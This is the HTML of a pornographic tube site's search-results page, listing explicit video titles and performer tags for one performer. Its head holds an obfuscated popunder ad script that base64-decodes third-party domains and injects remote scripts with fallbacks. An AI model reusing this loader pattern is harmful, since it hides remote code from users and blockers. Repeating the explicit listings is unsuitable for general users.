

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siska.video/search.php?s=Theodora%20Day
body_size: 5919
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>FREE VIDEO &raquo; Theodora Day WATCH ONLINE</title>
<meta name="description" content="Theodora Day Porn in HD. Watch and stream porn movies for mobile, tablet and desktop." />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0,user-scalable=no" />
<meta name="keywords" content="siska.video - Free Theodora Day Porn Videos for mobile" />
  <link rel="stylesheet" href="https://siska.video/theme.css">
  <link rel="shortcut icon" href="https://siska.video/favicon.ico?1">
  <link rel="apple-touch-icon-precomposed" href="https://siska.video/images/touch-icon-iphone-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://siska.video/images/touch-icon-ipad-old-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://siska.video/images/touch-icon-ipad-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://siska.video/images/touch-icon-iphone-retina-old-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://siska.video/images/touch-icon-iphone-retina-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://siska.video/images/touch-icon-ipad-retina-old-precomposed.png">  
  <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://siska.video/images/touch-icon-ipad-retina-precomposed.png">  
  <link rel="icon" sizes="196x196" href="https://siska.video/images/touch-icon-android-precomposed.png"> 
  <script type="text/javascript"> 
function bookmark(title, url)
{
 if (window.sidebar)
 {// Firefox
  window.sidebar.addPanel(title, url, '');
 }
 else if (window.opera && window.print)
 {// Opera
  var elem = document.createElement('a');
  elem.setAttribute('href',url);
  elem.setAttribute('title',title);
  elem.setAttribute('rel','sidebar');
  elem.click();//this.title=document.title;
 }
 else if (document.all)
 {// ie
  window.external.AddFavorite(url, title);
 }
}
</script>
<meta name="description" content="siska.video - Best Free Porn Videos for Mobile" />
<meta property="og:site_name" content="siska.video" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.siska.video/search.php?s=Theodora Day" />
<meta property="og:title" content="siska.video | Free Porn Videos for Mobile" />
<meta property="og:description" content="Best Free Porn Videos for Mobile" />
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var e=window,l="c5c01809772b51cd82d35f8f0ed2d01a",r=[["siteId",200*217*671-124-413-25211270],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],o=["d3d3LnhhZHNtYXJ0LmNvbS9ndWlraXQubWluLmNzcw==","ZDExZW5xMnJ5bXkweWwuY2xvdWRmcm9udC5uZXQvSVFhRS9mdmVydHgtZXZlbnRidXMubWluLmpz","d3d3LmNhcXp0d2d6a2lnLmNvbS9idWlraXQubWluLmNzcw==","d3d3LmF4enB0YWppLmNvbS9qZW1MUi90dmVydHgtZXZlbnRidXMubWluLmpz"],w=-1,x,n,g=function(){clearTimeout(n);w++;if(o[w]&&!(1744210840000<(new Date).getTime()&&1<w)){x=e.document.createElement("script");x.type="text/javascript";x.async=!0;var y=e.document.getElementsByTagName("script")[0];x.src="https://"+atob(o[w]);x.crossOrigin="anonymous";x.onerror=g;x.onload=function(){clearTimeout(n);e[l.slice(0,16)+l.slice(0,16)]||g()};n=setTimeout(g,5E3);y.parentNode.insertBefore(x,y)}};if(!e[l]){try{Object.freeze(e[l]=r)}catch(e){}g()}})();
/*]]>/* */
</script>

</head>	
  <body>
<div id="shadow"></div>
<div class="sticky">
<div class="pure-g">
<a href="#" id="menuLink" class="menu-link"><span></span></a>  <div id="topBar" class="pure-u-1">
    <div class="pure-g container">
      <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1">
        <a href="https://siska.video" title="siska.video" rel="home"><img class="pure-img" src="https://siska.video/images/logo.png?5" alt="siska.video" /></a>
      </div>
      <div class="pure-u-1-3 pure-u-sm-1-2 hidden-xs features">

      </div>
      <div class="pure-u-1-3 hidden-xs hidden-sm">

      </div>
    </div>
  </div>
</div>
  <div class="pure-u-1 visible-xs">
  <div class="pad2" itemscope itemtype="http://schema.org/WebSite">
	<meta itemprop="url" content="https://siska.video"/>
  
	<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" class="custom" id="searchform" action="https://siska.video/search.php">
	<meta itemprop="target" content="https://siska.video/search.php?s={s}"/>
		  <div class="pure-g">
		<div class="pure-u-22-24">
		<input itemprop="query-input" placeholder="Search for porn videos" class="input-search" type="text" name="s" value="" required/>
		</div>
		<div class="pure-u-2-24">
		<input type="submit" class="btn-search" name="search" value="search" />
		</div>
	  </div>
	</form>
  </div>
  </div>
</div>
<div class="container sticky2">
<div id="menu-bar" class="pure-u-1">
  <div class="pure-g">
    <div id="topNav" class="pure-u-5-8 pure-u-sm-1-1">
      <ul>
          <li><a href="https://siska.video" title="https://siska.video/siska.video">Home</a></li>
          
          
          <li><a href="https://siska.video/best_xvideos.php">Videos</a></li>
          <li><a href="https://siska.video/category.php">Categories</a></li>
          <li><a href="https://siska.video/chanells.php">Channels</a></li>
          <li><a target="_blank" rel="nofollow" href="https://theporndude.com/?site=siska"><img src="https://xtime.video/images/TPD-small.png"></img>Theporndude</a></li>
           
      </ul>
    </div>
    <div class="pure-u-3-8 hidden-xs hidden-sm">
      <div class="pure-u-1 search">
      <div itemscope itemtype="http://schema.org/WebSite">
        <meta itemprop="url" content="http://siska.video"/>
      
        <form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" class="custom" id="searchform" action="https://siska.video/search.php">
        <meta itemprop="target" content="https://siska.video/search.php?s={s}"/>
                  <div class="pure-g">
            <div class="pure-u-7-8">
            <input itemprop="query-input" class="input-search" type="text" name="s" value="" required/>
            </div>
            <div class="pure-u-1-8">
            <input type="submit" class="btn-search" name="search" value="search" />
            </div>
          </div>
        </form>
      </div>
      </div>
    </div>
	</div>  
</div><div class="pure-g content">

	

<div class="title pure-u-1">
    <div class="pure-g">
        <div class="pure-u-7-8 pure-u-xs-1">
            <h1 class="bg">
                <span class="icon-video"></span>
                <span class="hidden-xs"></span> 
                Find <strong style="color:red">102</strong> 
                Theodora Day Porn videos
            </h1>
        </div>
    </div>
</div>

<div class="th-wrapper th-wrapper-s2 container">
    <ul>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Lingerie Loving Babes Scissor Until They Cum' href='https://siska.video/video.php?videoID=211643' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>32 : 38</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Lesbians/29405492.jpg' 
                             onError="this.src='https://www.siska.video/category/Lesbians/29405492.jpg'" 
                             width='640' height='360' 
                             alt='Theodora Day, Isabella Nice - Lingerie Loving Babes Scissor Until They Cum' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Lingerie Loving Babes Scissor Until They Cum</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Theodora+Day' rel='tag'>Theodora Day</a> <a href='https://siska.video/search.php?s=Isabella+Nice' rel='tag'>Isabella Nice</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=Slayed.com"><strong>Slayed</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Theodora Does The Nasty' href='https://siska.video/video.php?videoID=206669' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>38 : 43</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Anal/213261716.jpg' 
                             onError="this.src='https://www.siska.video/category/Anal/213261716.jpg'" 
                             width='640' height='360' 
                             alt='Theodora Day - Theodora Does The Nasty' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Theodora Does The Nasty</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Theodora+Day' rel='tag'>Theodora Day</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=DirtyAuditions.com"><strong>DirtyAuditions</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Anal Curious College Girl Gets Kinky' href='https://siska.video/video.php?videoID=206632' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>37 : 06</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Anal/1137617870.jpg' 
                             onError="this.src='https://www.siska.video/category/Anal/1137617870.jpg'" 
                             width='640' height='360' 
                             alt='Theodora Day - Anal Curious College Girl Gets Kinky' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Anal Curious College Girl Gets Kinky</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Theodora+Day' rel='tag'>Theodora Day</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=Tushy.com"><strong>Tushy</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Surprisingly Hot, Big, and Sexy' href='https://siska.video/video.php?videoID=203495' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>57 : 57</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Big-Cock/2073828127.jpg' 
                             onError="this.src='https://www.siska.video/category/Big-Cock/2073828127.jpg'" 
                             width='640' height='360' 
                             alt='Theodora Day - Surprisingly Hot, Big, and Sexy' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Surprisingly Hot, Big, and Sexy</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Theodora+Day' rel='tag'>Theodora Day</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=SheLovesBlack.com"><strong>SheLovesBlack</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' My Wifes Sister' href='https://siska.video/video.php?videoID=202800' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>23 : 53</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Teens/1349089464.jpg' 
                             onError="this.src='https://www.siska.video/category/Teens/1349089464.jpg'" 
                             width='640' height='360' 
                             alt='Theodora Day - My Wifes Sister' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> My Wifes Sister</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Theodora+Day' rel='tag'>Theodora Day</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=NubileFilms.com"><strong>NubileFilms</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Sloppy Seconds' href='https://siska.video/video.php?videoID=202595' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>43 : 13</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Wife/1192859117.jpg' 
                             onError="this.src='https://www.siska.video/category/Wife/1192859117.jpg'" 
                             width='640' height='360' 
                             alt='Theodora Day - Sloppy Seconds' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Sloppy Seconds</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Theodora+Day' rel='tag'>Theodora Day</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=TouchMyWife.com"><strong>TouchMyWife</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Cuckolding' href='https://siska.video/video.php?videoID=201490' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>64 : 02</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Wife/1419212682.jpg' 
                             onError="this.src='https://www.siska.video/category/Wife/1419212682.jpg'" 
                             width='640' height='360' 
                             alt='Beca Barbie, Scarlett Venom, Emily Jade, Gal Ritchie, Alexa Payne, Demi Hawks, Theodora Day, Kendra Heart, Numi Zarah, Pristine Edge, Kenzie Taylor, Riley Nixon - Cuckolding' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Cuckolding</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Beca+Barbie' rel='tag'>Beca Barbie</a> <a href='https://siska.video/search.php?s=Scarlett+Venom' rel='tag'>Scarlett Venom</a> <a href='https://siska.video/search.php?s=Emily+Jade' rel='tag'>Emily Jade</a> <a href='https://siska.video/search.php?s=Gal+Ritchie' rel='tag'>Gal Ritchie</a> <a href='https://siska.video/search.php?s=Alexa+Payne' rel='tag'>Alexa Payne</a> <a href='https://siska.video/search.php?s=Demi+Hawks' rel='tag'>Demi Hawks</a> <a href='https://siska.video/search.php?s=Theodora+Day' rel='tag'>Theodora Day</a> <a href='https://siska.video/search.php?s=Kendra+Heart' rel='tag'>Kendra Heart</a> <a href='https://siska.video/search.php?s=Numi+Zarah' rel='tag'>Numi Zarah</a> <a href='https://siska.video/search.php?s=Pristine+Edge' rel='tag'>Pristine Edge</a> <a href='https://siska.video/search.php?s=Kenzie+Taylor' rel='tag'>Kenzie Taylor</a> <a href='https://siska.video/search.php?s=Riley+Nixon' rel='tag'>Riley Nixon</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=TeamSkeetSelects.com"><strong>TeamSkeetSelects</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Episode 143: Theodora And Ken' href='https://siska.video/video.php?videoID=201316' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>25 : 07</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Teens/2072124209.jpg' 
                             onError="this.src='https://www.siska.video/category/Teens/2072124209.jpg'" 
                             width='640' height='360' 
                             alt='Theodora Day - Episode 143: Theodora And Ken' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Episode 143: Theodora And Ken</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Theodora+Day' rel='tag'>Theodora Day</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=BellesaBlindDate.com"><strong>BellesaBlindDate</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' BBC Curious Baddie Ditches BF' href='https://siska.video/video.php?videoID=200859' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>39 : 50</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Big-Cock/1396316430.jpg' 
                             onError="this.src='https://www.siska.video/category/Big-Cock/1396316430.jpg'" 
                             width='640' height='360' 
                             alt='Theodora Day - BBC Curious Baddie Ditches BF' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> BBC Curious Baddie Ditches BF</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Theodora+Day' rel='tag'>Theodora Day</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=Blacked.com"><strong>Blacked</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Theodora Day interview as sexy Snow White waitress' href='https://siska.video/video.php?videoID=198438' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>68 : 09</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Anal/1041611245.jpg' 
                             onError="this.src='https://www.siska.video/category/Anal/1041611245.jpg'" 
                             width='640' height='360' 
                             alt='Theodora Day - Theodora Day interview as sexy Snow White waitress' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Theodora Day interview as sexy Snow White waitress</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Theodora+Day' rel='tag'>Theodora Day</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=XXXJobInterviews.com"><strong>XXXJobInterviews</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Sneaky Pool Party Pussy ' href='https://siska.video/video.php?videoID=198151' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>32 : 01</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Teens/2144177966.jpg' 
                             onError="this.src='https://www.siska.video/category/Teens/2144177966.jpg'" 
                             width='640' height='360' 
                             alt='Theodora Day - Sneaky Pool Party Pussy - RKPrime' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Sneaky Pool Party Pussy </h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Theodora+Day' rel='tag'>Theodora Day</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=RealityKings.com"><strong>RealityKings</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Theodora Day Requests The Biggest Cock We Can Find ' href='https://siska.video/video.php?videoID=196777' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>49 : 29</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Big-Cock/846177705.jpg' 
                             onError="this.src='https://www.siska.video/category/Big-Cock/846177705.jpg'" 
                             width='640' height='360' 
                             alt='Theodora Day - Theodora Day Requests The Biggest Cock We Can Find - BangRequests' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Theodora Day Requests The Biggest Cock We Can Find </h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Theodora+Day' rel='tag'>Theodora Day</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=Bang.com"><strong>Bang</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Sweet Brunette Gives Playful POV Blowjob' href='https://siska.video/video.php?videoID=194599' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>18 : 01</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/458729005.jpg' 
                             onError="this.src='https://pp.userapi.com/GDbn05g9ZYeBIN8KyC7uttDNNLhzGACZBe-XXQ/BZdXNbhK_58.jpg'" 
                             width='640' height='360' 
                             alt='Theodora Day - Sweet Brunette Gives Playful POV Blowjob' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Sweet Brunette Gives Playful POV Blowjob</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Theodora+Day' rel='tag'>Theodora Day</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=OnlyFans.com"><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Blue Eyed Beauty Takes A Huge BBC' href='https://siska.video/video.php?videoID=192011' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>32 : 03</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Big-Cock/888553717.jpg' 
                             onError="this.src='https://pp.userapi.com/pTjOqMWHLUAJgpO0eqQ11b59GqFA2aaDTJqhdw/Acz7qOgSIbA.jpg'" 
                             width='640' height='360' 
                             alt='Theodora Day - Blue Eyed Beauty Takes A Huge BBC' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Blue Eyed Beauty Takes A Huge BBC</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Theodora+Day' rel='tag'>Theodora Day</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=BlackedRaw.com"><strong>BlackedRaw</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Gorgeous Theodora Day Savors The Offered Cock and Facial' href='https://siska.video/video.php?videoID=191823' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>35 : 20</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Teens/237027357.jpg' 
                             onError="this.src='https://pp.userapi.com/JhddvZVOIQArCLSzcP125w2PqQ_IYKK6vwDB3g/qTttlk3gFLQ.jpg'" 
                             width='640' height='360' 
                             alt='Theodora Day - Gorgeous Theodora Day Savors The Offered Cock and Facial' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Gorgeous Theodora Day Savors The Offered Cock and Facial</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Theodora+Day' rel='tag'>Theodora Day</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=FirstClassPOV.com"><strong>FirstClassPOV</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Theodora Day Makes Porn Dude&amp;#039;s Day' href='https://siska.video/video.php?videoID=191508' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>38 : 48</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Teens/1273387811.jpg' 
                             onError="this.src='https://pp.userapi.com/sjXbC-CSjcjljq0uymqSxDEkXFgLVORG1b67xA/narodcaD57w.jpg'" 
                             width='640' height='360' 
                             alt='Theodora Day - Theodora Day Makes Porn Dude&#039;s Day' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Theodora Day Makes Porn Dude&amp;#039;s Day</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Theodora+Day' rel='tag'>Theodora Day</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=PornDudeCasting.com"><strong>PornDudeCasting</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Afternoon Booty Call With Johnny Sins' href='https://siska.video/video.php?videoID=190913' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>69 : 32</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/211335511.jpg' 
                             onError="this.src='https://pp.userapi.com/F70bOHDFtlcB6vx9wNoEhieKz7hsIFgb8DresQ/afbfTjw62Q0.jpg'" 
                             width='640' height='360' 
                             alt='Theodora Day - Afternoon Booty Call With Johnny Sins' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Afternoon Booty Call With Johnny Sins</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Theodora+Day' rel='tag'>Theodora Day</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=OnlyFans.com"><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' I Have a Wife' href='https://siska.video/video.php?videoID=190090' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>32 : 02</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Wife/1003604064.jpg' 
                             onError="this.src='https://pp.userapi.com/bGG0tiZrZEYFNWOr011nxQrfAN4Lav4j39ERXA/_7osXM38YpU.jpg'" 
                             width='640' height='360' 
                             alt='Theodora Day - I Have a Wife' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> I Have a Wife</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Theodora+Day' rel='tag'>Theodora Day</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=NaughtyAmerica.com"><strong>NaughtyAmerica</strong></a></span>
                </div></div>
            </li>
            </ul>
</div>

<div class="clear"></div>
<div class="pure-u-1">
    <div class="nav" align="center">
        
        
                                    <span class='page-numbers current'>1</span>
                                                <a class='page-numbers' href="https://siska.video/search.php?s=Theodora+Day&page=2">2</a>
                                                <a class='page-numbers' href="https://siska.video/search.php?s=Theodora+Day&page=3">3</a>
                    
                    <span class="page-numbers dots">&hellip;</span>
            <a class='page-numbers' href="https://siska.video/search.php?s=Theodora+Day&page=6">6</a>
        
                    <a class="next page-numbers" href="https://siska.video/search.php?s=Theodora+Day&page=2">Next &raquo;</a>
            </div>
</div>
﻿<div id="footer" itemscope itemtype="http://schema.org/Organization">
  <div class="pure-g">
    <div class="pure-u-1-3 pure-u-sm-1 pure-u-xs-1">
    <h2>Welcome to siska.video! </h2>
    <p>You've come here because you were searching for free porn movies, aren't you? You will find them here! We have the LARGEST and the BEST collection of adult videos. 
And this unbelievable array of porno is updated daily. Our site is very visitor friendly. You can check tube categories and our adult search engine to find sex video.
We recommend you to bookmark our website or simply remember our address and visit us each time when you want to masturbate. We're always here to help you :)</p>
    </div>
    <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1">
        <div class="pure-u-1">
          <img class="pure-img" itemprop="logo" src="https://siska.video/images/logo.png?5" alt="siska.video" />
        </div>
          <br />
          
          &copy; 2023
		  
          
    </div>
    <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1">
            <h3>Site Navigation:</h3>
